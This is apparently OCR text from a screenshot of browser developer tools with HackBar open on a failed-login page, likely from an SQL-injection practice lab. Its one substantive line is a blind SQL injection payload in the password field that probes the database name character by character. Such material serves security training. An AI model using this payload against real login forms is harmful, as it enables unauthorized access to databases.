 LOGIN ATTEMPT
FAILED
spector Console Network Debugger HackBar Style Editor Performance Storage Memory
e
Post data Referer User Agent Cookies Clear All
uname=1&passwd=1' or if(substr(database(),1,1)='a',1,0)-- =&submit=Submit